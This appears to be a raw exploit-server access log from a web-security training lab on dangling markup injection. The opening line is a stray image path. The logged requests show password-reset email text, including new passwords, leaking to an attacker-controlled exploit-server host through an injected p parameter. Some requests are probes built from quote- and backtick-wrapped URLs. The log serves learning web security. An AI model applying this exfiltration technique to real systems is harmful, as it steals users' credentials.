 10.0.4.192 2024-01-10 14:08:30 +0000 "GET /?p=/login'>click+here</a>+to+login+with+your+new+password:+tZjGCfACLC</p><p>Thanks,<br/>Support+team</p><i>This+email+has+been+scanned+
2024-01-10 14:08:46 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 14:08:46 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 14:08:46 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/
2024-01-10 14:08:47 +0000 "GET /?p=/login%27 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 14:08:47 +0000 "GET /%60https://exploit-0aa4007a04f9c093808707b001380096.exploit-server.net/?p=/login%27 HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT
2024-01-10 14:08:47 +0000 "GET /%22https://exploit-0aa4007a04f9c093808707b001380096.exploit-server.net/?p=/login HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.
2024-01-10 14:08:47 +0000 "GET /?p=/login HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 14:08:48 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 14:08:48 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
10.0.4.192 2024-01-10 14:08:57 +0000 "GET /?p=/login'>click+here</a>+to+login+with+your+new+password:+NOEesr3WdD</p><p>Thanks,<br/>Support+team</p><i>This+email+has+been+scanned+
2024-01-10 14:09:00 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 14:09:00 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 14:09:00 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/
2024-01-10 14:09:01 +0000 "GET /?p=/login%27 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 14:09:01 +0000 "GET /%60https://exploit-0aa4007a04f9c093808707b001380096.exploit-server.net/?p=/login%27 HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT
2024-01-10 14:09:01 +0000 "GET /%22https://exploit-0aa4007a04f9c093808707b001380096.exploit-server.net/?p=/login HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.
2024-01-10 14:09:01 +0000 "GET /?p=/login HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"